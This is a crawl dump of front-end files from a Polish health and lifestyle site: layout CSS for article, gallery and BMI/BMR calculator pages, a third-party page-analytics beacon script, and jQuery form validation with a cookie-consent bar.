    text-transform: uppercase;
}

.article-page .top-content aside .article-small {
    display: inline-block;
    margin-bottom: 25px;
    padding-left: 5px;
    width: 100%;
}

.article-page .top-content aside .article-small:last-child {
    margin-bottom: 0;
}

@media screen and (max-width: 992px) {
    .article-page .top-content aside .article-small {
        width: 50%;
        float: left;
    }
}

@media screen and (max-width: 500px) {
    .article-page .top-content aside .article-small {
        min-height: 152px;
    }
}

.article-page .top-content aside .article-small .main-image {
    display: inline-block;
    float: left;
}

@media screen and (max-width: 500px) {
    .article-page .top-content aside .article-small .main-image {
        width: 100%;
    }
}

.article-page .top-content aside .article-small .main-image.play-button {
    position: relative;
}

.article-page .top-content aside .article-small .main-image.play-button::before {
    background: rgba(0, 0, 0, 0.14) none repeat scroll 0 0;
    border: 2px solid white;
    border-radius: 100%;
    content: "";
    height: 26px;
    left: 50%;
    opacity: 0.9;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
    width: 26px;
}

.article-page .top-content aside .article-small .main-image.play-button::after {
    border-bottom: 5px solid transparent;
    border-left: 8px solid white;
    border-top: 5px solid transparent;
    content: "";
    height: 0;
    left: 50%;
    opacity: 0.9;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-39%, -50%);
    transform: translate(-39%, -50%);
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
}

.article-page .top-content aside .article-small .main-image img {
    display: block;
    width: 70px;
    height: 51px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media screen and (max-width: 500px) {
    .article-page .top-content aside .article-small .main-image img {
        width: 100%;
        height: 100px;
    }
}

.article-page .top-content aside .article-small .main-image:hover.play-button::before, .article-page .top-content aside .article-small .main-image:hover.play-button::after, .article-page .top-content aside .article-small .main-image:focus.play-button::before, .article-page .top-content aside .article-small .main-image:focus.play-button::after, .article-page .top-content aside .article-small .main-image:active.play-button::before, .article-page .top-content aside .article-small .main-image:active.play-button::after {
    opacity: 0.5;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.article-page .top-content aside .article-small .heading {
    color: black;
    display: inline-block;
    float: left;
    font-size: 15px;
    font-family: 'PlayfairDisplay-Bold';
    margin-left: 11px;
    margin-top: 0;
    top: -2px;
    position: relative;
    line-height: 16px;
    width: calc(100% - 86px);

}

@media screen and (max-width: 768px) {
    .article-page .top-content aside .article-small .heading {
        font-size: 14px;
    }
}

@media screen and (max-width: 500px) {
    .article-page .top-content aside .article-small .heading {
        display: block;
        width: 100%;
        margin-left: 0;
        max-width: 100%;
        padding-top: 8px;
    }
}

.article-page .top-content aside .article-small .heading i {
    font-size: 12px;
    vertical-align: middle;
}

@media screen and (max-width: 500px) {
    .article-page .top-content aside .article-small .heading i {
        display: none;
    }
}

.article-page .top-content aside .article-small span {
    display: inline-block;
    font-family: 'OpenSans-Light';
    color:#878787;
    font-size: 13px;
    margin-left: 11px;

}

@media screen and (max-width: 768px) {
    .article-page .top-content aside .article-small span {
        font-size: 13px;
        margin-top: 1px;
        display: inline-block;
        width: calc(100% - 86px);
    }
}

@media screen and (max-width: 500px) {
    .article-page .top-content aside .article-small span {
        margin-left: 0;
        max-width: 100%;
        width: unset;
    }
}

.article-page .main-content p img {
    margin: 15px;
}

@media screen and (max-width: 768px) {
    .article-page .main-content p img {
        width: auto;
        max-width: 100%;
        margin-left: 0;
        margin-right: 0;
        float: none !important;
        display: block;
    }
}

.users-article-comments .well.comment b {
    color: #fe11ab;
}

.users-article-comments h3 {
    margin-bottom: 40px;
}

.users-gallery-comments .well.comment b {
    color: #fe11ab;
}

.users-gallery-comments h3 {
    margin-bottom: 40px;
}

.users-gallery-comments .btn-submit {
    margin-bottom: 30px;
}

.gallery-page .line {
    border-top: 1px solid #61ce1b;
    margin-bottom: 16px;
}

.gallery-page h1 {
    font-size: 33px;
    margin-bottom: 54px;
}

.gallery-page h1.font-lines {
    margin-top: 34px;
    width: 100%;
    position: relative;
}

.gallery-page h1.font-lines::before {
    margin: 0;
    left: 0;
    height: 2px;
    width: 100%;
}

.gallery-page h1.font-lines span {
    font-family: 'latolight';
    font-weight: 300;
}

.gallery-page .current-image {
    background: #ffffff none no-repeat scroll center center / contain;
    height: 630px;
    width: 100%;
    position: relative;
}

.gallery-page .current-image .prev,
.gallery-page .current-image .next {
    width: 200px;
    height: 100%;
    position: absolute;
    top: 0;
    display: block;
    -webkit-transition: opacity, 0.5s;
    transition: opacity, 0.5s;
    opacity: 1;
    background: rgba(0, 0, 0, 0.38);
    background-repeat: no-repeat;
    background-position: center center;
}

@media screen and (max-width: 600px) {
    .gallery-page .current-image .prev,
    .gallery-page .current-image .next {
        width: 80px;
        background-size: 33px;
    }
}

.gallery-page .current-image .prev:hover, .gallery-page .current-image .prev:active, .gallery-page .current-image .prev:focus,
.gallery-page .current-image .next:hover,
.gallery-page .current-image .next:active,
.gallery-page .current-image .next:focus {
    opacity: 0.25;
}

.gallery-page .current-image .prev {
    left: 0;
    background-image: url("../images/gallery-arrow-left.png");
}

.gallery-page .current-image .next {
    right: 0;
    background-image: url("../images/gallery-arrow-right.png");
}

.gallery-page .current-image-description {
    margin-bottom: 101px;
}

.articles-page .line {
    border-top: 1px solid #45c6a6;
    margin-bottom: 13px;
}

.articles-page h1.font-lines::before {
    margin: 0;
    left: 0;
    height: 2px;
    width: 100%;
}

.articles-page h1.font-lines {
    margin-top: 34px;
    width: 100%;
    position: relative;
}

.articles-page h1 {
    font-size: 50px;
    margin-bottom: 16px;
}

.articles-page h1.font-lines span {
    font-family: 'latolight';
    font-weight: 300;
}

.articles-page .font-lines span {
    position: relative;
    z-index: 3;
    background-color: white;
    padding-left: 30px;
    padding-right: 30px;
}

.articles-page .font-lines::before {
    background-color: black;
    content: "";
    display: block;
    height: 1px;
    left: 50%;
    margin: 0 auto 0 -370px;
    position: absolute;
    top: 11px;
    vertical-align: middle;
    width: 740px;
    z-index: 1;
}

.articles-page .top-content {
    margin-top: 60px;
}

.articles-page .article-small {
    display: inline-block;
    margin-bottom: 30px;
    width: 100%;
    padding-bottom: 30px;
}


.articles-page .article-small .main-image {
    width: 320px;
    display: inline-block;
    float: left;
    margin-right: 26px;
}

.articles-page .article-small .main-image img {
    display: block;
    width: 100%;
}

.articles-page .article-small .heading {
    font-family: 'PlayfairDisplay-Bold';
    font-size: 22px;
    color: #262626;
    text-decoration: none;
    display: block;
    top: -8px;
    text-indent: -4px;
    position: relative;
}
.articles-page .article-small .date{
    font-family: 'OpenSans-Light';
    color:#878787;
    font-size: 13px;
}
.articles-page .article-small .prev{
    font-family: 'OpenSans-Light';
    color:#000;
    font-size: 13px;
    font-weight: 100;
}
.search-page .article-small {
    display: inline-block;
    margin-bottom: 30px;
    border-bottom: 1px solid #ededed;
    width: 100%;
    padding-bottom: 30px;
}

.search-page .article-small .main-image {
    width: 320px;
    display: inline-block;
    float: left;
    margin-right: 15px;
}

.search-page .article-small .main-image img {
    display: block;
    width: 100%;
}

.search-page .article-small .heading {
    font-size: 22px;
    text-transform: uppercase;
    color: black;
    text-decoration: none;
    display: block;
}

/*# sourceMappingURL=app.css.map */


.calculator-page .container-larger{
    min-height: 607px;
    background-repeat: no-repeat;
    margin-bottom: 77px;
    margin-top: 23px;
    position: relative;
}
.cal-ze .container-larger{
    min-height: 960px;
}
.bg-cal-1{
    background-image: url("../images/bg_c_1.jpg");
}
.bg-cal-whr{
    background-image: url("../images/whr_bg.jpg");
}
.bg-cal-ze{
    background-image: url("../images/ze_bg.jpg");
}
.bg-cal-bmr{
    background-image: url("../images/bg_bmr.jpg");
}
.bg-cal-pztt{
    background-image: url("../images/bg_pztt.jpg");
}
.bg-cal-zw{
    background-image: url("../images/bg_zw.jpg");
}
.calculator-page .container-larger .form-box,
.calculator-page .container-larger .result-box{
    background-color: rgba(0, 0, 0, 0.28);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color:#fff;
    max-width: 764px;
    width: 100%;
    text-align: center;
    padding: 40px;
}
.calculator-page .form-box .form-group{
    margin: 10px 0;
}

.calculator-page .container-larger .form-box h2{
    font-size: 25px;
    font-family: 'latoregular';
    margin: 6px 0;
}
.calculator-page .container-larger .form-box h4{
    font-size: 16px;
    font-family: 'latoregular';
}
.calculator-page .container-larger .form-box p{
    font-size: 14px;
    font-family: 'latolight';
    text-align: left;
    line-height: 17px;
    padding-left: 25px;
    padding-right: 25px;
}
.cal-whr .form-box p.result-row:first-of-type{
    margin-top: 30px;
}
.cal-whr .form-box p.result-row:last-of-type{
    margin-bottom: 30px;
}
.calculator-page.cal-whr .light-green{
    font-family: 'latoregular';
    font-size: 18px;
}
.calculator-page label.standardized-1{
    width: 60px;
    text-align: right;
}
.calculator-page label.standardized-2{
    width: 85px;
    text-align: right;
    display: table-cell;
    float: left;
}
.calculator-page .single-row{
    width: 100%;
    display: inline-table;
}
.calculator-page .single-row .right-side{
    display: table-cell;
}

.calculator-page .single-row .right-side .checkbox-custom{
    text-align: left;
    float: left;
}
.light-green{
    color:#bbf43c;
}
.calculator-page .container-larger .form-box.center p{
    text-align: center;
}
.cal-whr  .container-larger .form-box.center p{
    font-size: 16px;
}
.calculator-page .container-larger .form-box .line-1{
    width: 50%;
    display: inline-block;
}
.container-larger .form-box .marginTop{
    margin-top: 40px;
    width: 100%;
}
.container-larger .form-box .new-line{
    width: 100%;
    float: left;
}
.cal-ze .form-group.text-r{
    text-align: left;
}
.calculator-page .container-larger .field-error-group{
    display:inline-block;
}

.cal-bmi  .container-larger .form-box .line-1.text-r{
    text-align: right;
    padding: 0 25px;
}
.single-row .form-group{
    float: left;
}

.calculator-page .checkbox-box div.error-con > .error{
    margin-left: -83px;
    top: -13px;
}
.cal-ze.calculator-page .container-larger .form-box{
    padding-top: 16px;
}

.calculator-page .button-row{
    margin-top: 50px;
}
.calculator-page .container-larger .form-box .line-1.text-l{
    text-align: left;
    padding: 0 25px;
}
.calculator-page .container-larger .form-box .form-group,
.calculator-page .container-larger .form-box .form-group label.one-line{
    font-size: 16px;
    line-height: 30px;
    font-family: 'latolight';
    font-weight: 100;
    padding: 0;
}

.calculator-page .container-larger .form-box .cal-text-input{
    background-color: rgba(255, 255, 255, 0.20);
    border-style: solid;
    border-width: 1px;
    border-color: rgba(255, 255, 255, 0.27);
    line-height: 28px;
    width: 140px;
    margin: 0px 10px;
    text-align: center;
}

.one-line{
    display: inline-block;
}
.styled-1{
    margin: 0 10px;
}
.styled-1 [type="radio"]:checked,
.styled-1 [type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}
.styled-1 [type="radio"]:checked + label,
.styled-1 [type="radio"]:not(:checked) + label
{
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
    color: #fff;
    font-weight: 100;
}
.styled-1 [type="radio"]:checked + label:before,
.styled-1 [type="radio"]:not(:checked) + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 2px;
    width: 16px;
    height: 16px;
    border-style: solid;
    border-width: 1px;
    border-color: rgba(255, 255, 255, 0.27);
    background-color: rgba(255, 255, 255, 0.20);
}
.styled-1 [type="radio"]:checked + label:after,
.styled-1 [type="radio"]:not(:checked) + label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #fff;
    position: absolute;
    top: 4px;
    left: 2px;

    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.styled-1 [type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
.styled-1 [type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.btn-light-green{
    background-color: #bbf43c;
    color: #000;
    border-radius: 0px;
}
.btn.btn-light-green{
    font-size: 20px;
    padding: 0;
    line-height: 38px;
    width: auto;
    min-width: 178px;
    padding: 0 23px;
    font-family: 'latoregular';
}
.form-box .btn.btn-light-green{
    margin-top: 20px;
}
div.error-con{
    text-align: center;
    position: relative;
}
div.error-con > .error{
    position: absolute;
    height: inherit;
    color: #ca0000;
    margin: 0;
    font-size: 14px;
    top: 28px;
    margin-left: -70px;
}
.calculator-page .container-larger .form-box h2 span{
    color:#bbf43c;
    font-family: 'latolight';
}
.pag-row{
    text-align: center;
}
.calculator-page.cal-ze .checkbox-box div.error-con > .error{
    margin-left: -118px;
}
.calculator-page.cal-ze .checkbox-box.formula-group div.error-con > .error{
    margin-left: 11px;
    left: 0;
    top: 18px;
}
.calculator-page.cal-ze  .fat-box{
    display: none;
    position: absolute;
    width: 180px;
}
.calculator-page.cal-ze  .color{
    color: #bbf43c;
    text-align: right;
    font-size: 18px;
    font-weight: bold;
}
.calculator-page.cal-ze  input.color{
    background-color: transparent;
    border: none;
    width: 22px;
}
.calculator-page p{
    margin-bottom: 32px;
}

.calculator-page .result-box .light,
.calculator-page.cal-ze .result-box   table{
    font-size: 16px;
    font-family: 'latolight';

}
.calculator-page.cal-ze .result-box .light,
.calculator-page.cal-ze .result-box   table{
    text-align: left;
}
.calculator-page.cal-ze .result-box .light-green{
    font-size: 18px;
    font-family: 'latobold';
}
.calculator-page.cal-ze  table{
    margin-top: -16px;
}
.calculator-page.cal-ze  table  tr td{
    padding-left: 80px;
}
.calculator-page.cal-ze  table  tr td:first-of-type{
    padding-left: 0px;
}
.calculator-page.cal-ze  .form-box .line-1.text-l{
    padding: 0 21px;
}

ul.sub-category{
    width: 100%;
    display: inline-block;
}
ul.sub-category li{
    float:left;
    padding-right: 15px;
}
ul.sub-category li a{
    color: #000;
}
#catapult-cookie-bar {
    box-sizing: border-box;
    max-height: 0;
    opacity: 0;
    z-index: 99999;
    overflow: hidden;
    color: #ffffff;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    background-color: #000000;
    display: none;
}
.has-cookie-bar #catapult-cookie-bar {
    opacity: 1;
    max-height: 999px;
    min-height: 30px;
    padding: 15px 20px 15px;
    text-align: center;
    display: block;
}
.x_close {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0px,0px,0px);
    width: 14px;
    height: 30px;
    position: relative;
    margin: 0 auto;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer;
}
.use_x_close .x_close {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    font-family: sans-serif;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.cookie-bar-bar .use_x_close .x_close {
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.x_close span {
    display: block;
    position: absolute;
    height: 3px;
    width: 14px;
    background: #111;
    border-radius: 6px;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    transition-delay: .14s;
    -webkit-transition-delay: .14s;
    -moz-transition-delay: .14s;
}
.x_close span:nth-child(1), .x_close span:nth-child(2) {
    top: 14px;
}
.x_close span:nth-child(2) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.x_close span:nth-child(1) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
#catapult-cookie-bar .x_close span {
    background-color: #ffffff;
}

body .top-articles .btn-box{
    text-align: center;
    margin: 0 !important;
    position: absolute;
    width: calc(100% - 403px);
    bottom: 0;
}
body .top-articles article{
    position: relative;
}
.tag-cloud-box{
    text-align: justify;
    padding: 0 4px;
}
.tag a{
    color: inherit;
}
.size1{
    font-size: 1.1em;
}
.size2{
    font-size: 1.2em;
}
.size3{
    font-size: 1.3em;
}
.size4{
    font-size: 1.4em;
}
.size5{
    font-size: 1.5em;
}
.size6{
    font-size: 1.6em;
}
.size7{
    font-size: 1.7em;
}
.size8{
    font-size: 1.8em;
}
.size9{
    font-size: 1.9em;
}
@media (min-width: 1200px) {
    .articles-page .article-small {
        width: 50%;
        float: left;
        padding-top: 30px;
        padding-bottom: 30px;
        margin-bottom: 0;
    }
    .articles-page .article-small:nth-child(2n){
        padding-left: 7px;
    }
    .articles-page .article-small:nth-child(2n+ 1){
        padding-right: 7px; 
    }
}

@media screen and (max-width: 768px) {
    .calculator-page .container-larger .form-box .line-1{
        width: 100%;
        text-align: center !important;
        display: inline-block;
    }
    .calculator-page .container-larger .form-box label{
        width: 100px;
    }
    .calculator-page .container-larger .form-box{
        padding: 40px 0;
    }
    .calculator-page .checkbox-box div.error-con > .error{
        top: -16px;
    }
    body .top-articles .btn-box{
        position: relative;
        width: 100%;
    }
    .articles-page .top-content{
        margin-top: 30px;
    }
    .breadcrumb{
        margin-bottom: 0px;
    }
    .articles-page .article-small .heading{
        text-indent: 0px;
    }
    header .site-navigation {
        min-height: 60px;
    }
    header .site-navigation .logo {
        width: 100px;
        margin-top: 20px;
    }
    header .site-navigation .logo img {
        width: 100%;
        height: auto;
    }
    header .site-navigation .hamburger{
        top: 10px;
    }
    header.menu-toggle .site-navigation nav {
        display: flex;
        align-items: center;
        top:unset;
        height: 100%;
    }
    .article-page .top-content .main-title {
        font-size: 30px;
        line-height: 38px;
        padding: 30px 0;
    }
}

@media screen and (max-width: 600px) {
    .articles-page .article-small .main-image{
        width: 100%;
        margin-right: 0;
    }
    .articles-page .article-small .heading{
        float: left;
        top: 0;
        width: 100%;
        margin: 10px 0;
    }
    .articles-page .article-small{
        margin-bottom: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://noweczasy.com.pl/css/additional.css
body_size: 98
content:
@media (min-width: 1200px) {

    .recent-recipes article p {

        font-size: 17px;
    }
    body .article-page{
        font-size:13px;
    }
    body .article-page ul, body .article-page ol{
        margin-left:20px;
    }

    body .article-page h2{
        font-weight:bold;
    }

    .article-page .article-main-image {

        background-position: center;
	height: 600px;
    }

    .articles-page .article-small .heading {
        font-size: 19px;

    }
    .category-list-grid .article-single h3, .category-list-column .article-single h3{
        padding: 7px 15px;
    }
}



header .user-navigation .user-actions ul.actions li.login {

    display: none;
}
@media (max-width: 500px) {
.top-articles aside .article-small {
	min-height: 181px;
}
.top-articles aside .article-small {
	width: 49.9%;
	text-align: center;
}
.top-articles aside .article-small .heading {
	display: block;
	width: 100%;
	margin-left: 0;
	max-width: 100%;
	padding: 12px;
}
.top-articles aside .article-small .main-image img {
	
	-o-object-fit: cover;
	object-fit: contain;
}
}
.article-page span ul {
    margin-bottom: 29px;
list-style: disc;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/430269664.bll0u9m7p2h052jfs4wu5vgkuk9ijw
body_size: 7054
content:
if(top.window.X96e9214ad1687a15426f6e0afa81f7c8==undefined) {top.window.X96e9214ad1687a15426f6e0afa81f7c8=1;X430269664={a:function(){I430269664="bll0u9m7p2h052jfs4wu5vgkuk9ijw";coo_n="us"+("t"+"at_")+I430269664+"=";coo_s=document.cookie.split(";");coo_uu_430269664=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_430269664=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I430269664+'_'+coo_uu_430269664+'?sess=57624473539131&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X430269664.w_act=1;X430269664.w_act_single=0;});this.aE(top.window,"blur",function(){X430269664.w_act_single=1;X430269664.lifelimit=(new Date().getTime())+3*60*1000;X430269664.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X430269664.aE(d,"mousemove",X430269664.rIT);X430269664.aE(d,"click",X430269664.rIT);X430269664.aE(w,"scroll",X430269664.rIT);X430269664.aE(d,"keyup",X430269664.rIT);X430269664.aE(d,"touchstart",X430269664.rIT);X430269664.aE(d,"touchmove",X430269664.rIT);X430269664.rIT();});this.ping=function(){if(X430269664.stopped!=0) return false;t=(new Date().getTime());if(X430269664.w_act==1 || X430269664.w_act_single==1) {X430269664.im('/livestat/bll0u9m7p2h052jfs4wu5vgkuk9ijw/57624473539131?p='+X430269664.pos_progress+'&t='+t+X430269664.e_info);if(X430269664.e_info!="") X430269664.e_info="";if(X430269664.w_act_single==1) {X430269664.w_act=0;X430269664.w_act_single=0;}} else {if(t>X430269664.lifelimit) X430269664.imX();}if(t>X430269664.t_dur) X430269664.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X430269664.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X430269664;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X430269664.scrl);X.rE(top.window,"resize",X430269664.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["dyVDNCU5OWRrYXJza2klMjAlRTIlODAlOTMlMjBjbw==","UG9kJTIwcG9qJUM0JTk5Y2llbSUyMHBlbGxldHU=","dyVDNCU5OWRrYXJza2llZ28lMjBuYWpjeiVDNCU5OSVDNSU5QmNpZWolMjByb3p1bWll"];this.string_end = ["ZG8lMjBwcnplJUM1JTgybyVDNSVCQ2VuaWElMjAlQzUlQkN5JUM1JTgya2k=","eiUyMGdvdG93eW1pJTIwb3R3b3JhbWk=","b2thenVqZSUyMHNpJUM0JTk5JTIwcGVsbGV0"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X430269664.rsz();X430269664.scrl();},4500);this.aE(top.window,"resize",function(){if(X430269664.timer_resize!=false) clearTimeout(X430269664.timer_resize);X430269664.timer_resize=setTimeout(X430269664.rsz, 200);});this.aE(top.window,"scroll",function(){if(X430269664.timer_scroll!=false) clearTimeout(X430269664.timer_scroll);X430269664.timer_scroll=setTimeout(X430269664.scrl, 200);});}}setTimeout(X430269664.ping, 250);this.intv=setInterval(X430269664.ping, 5000);},rIT:function(){if(X430269664.intv==false) return false;clearTimeout(X430269664.idleTimer);X430269664.idleTimer=setTimeout(function(){ X430269664.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im430269664=document.createElement("img");im430269664.style.cssText='position:absolute !important; visibility:hidden !important;';im430269664.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im430269664.onload = function(){ if(im430269664.parentNode!=undefined) im430269664.parentNode.removeChild(im430269664); };im430269664.onerror = function(){ if(im430269664.parentNode!=undefined) im430269664.parentNode.removeChild(im430269664); X430269664.imX(); };document.body.appendChild(im430269664);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X430269664.a();}

--- FILE ---
content_type: text/javascript
request_url: https://noweczasy.com.pl/js/main.js
body_size: 755
content:
jQuery("#bmi").validate({
    errorPlacement: function (error, element) {
        element.parents('.valid-hook').find('.error-con').append(error)
    },
    rules: {
        mass: "required",
        height: "required",
        gender: "required",

    },
    messages: {
        mass: "wypełnij to pole",
        height: "wypełnij to pole",
        gender: "zaznacz jedno z pól"
    },
});
jQuery("#pztt").validate({
    errorPlacement: function (error, element) {
        element.parents('.valid-hook').find('.error-con').append(error)
    },
    rules: {
        mass: "required",
        height: "required",
        gender: "required",

    },
    messages: {
        mass: "wypełnij to pole",
        height: "wypełnij to pole",
        gender: "zaznacz jedno z pól"
    },
});
jQuery("#whr").validate({
    errorPlacement: function (error, element) {
        element.parents('.valid-hook').find('.error-con').append(error)
    },
    rules: {
        hips: "required",
        waist: "required",
        gender: "required",

    },
    messages: {
        hips: "wypełnij to pole",
        waist: "wypełnij to pole",
        gender: "zaznacz jedno z pól"
    },
});

jQuery("#ze").validate({
    errorPlacement: function (error, element) {
        element.parents('.valid-hook').find('.error-con').append(error)
    },
    rules: {
        age: "required",
        height: "required",
        mass: "required",
        gender: "required",
        formula: "required",

    },
    messages: {
        age: "wypełnij to pole",
        height: "wypełnij to pole",
        mass: "wypełnij to pole",
        gender: "zaznacz jedno z pól",
        formula: "zaznacz jedno z pól",
    },
});
jQuery("#bmr").validate({
    errorPlacement: function (error, element) {
        element.parents('.valid-hook').find('.error-con').append(error)
    },
    rules: {
        age: "required",
        height: "required",
        mass: "required",
        gender: "required",

    },
    messages: {
        age: "wypełnij to pole",
        height: "wypełnij to pole",
        mass: "wypełnij to pole",
        gender: "zaznacz jedno z pól",
    },
});

$(document).ready(function () {

    if (getCookie('consent_cookie').length == 0) {
        $('body').addClass('has-cookie-bar');
        $('.x_close').on('click', function () {
            $('body').removeClass('has-cookie-bar');
            setCookie('consent_cookie', 'ok', 356);
        })
    }


    $("#f_1,#f_2,#f_3").change(function () {
        if ($('#f_3').is(':checked')) {
            $('#fat-box').show();
        } else {
            $('#fat-box').hide();
        }
    });

    $(".only-nymber").keydown(function (e) {

        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||
                // Allow: Ctrl/cmd+A
                        (e.keyCode == 65 && (e.ctrlKey === true || e.metaKey === true)) || (e.keyCode == 67 && (e.ctrlKey === true || e.metaKey === true)) ||
                        // Allow: Ctrl/cmd+X
                                (e.keyCode == 88 && (e.ctrlKey === true || e.metaKey === true)) ||
                                // Allow: home, end, left, right
                                        (e.keyCode >= 35 && e.keyCode <= 39)) {
                            // let it happen, don't do anything
                            return;
                        }
                        // Ensure that it is a number and stop the keypress
                        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
                            e.preventDefault();
                        }

                    });
        });
function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

--- FILE ---
content_type: text/plain
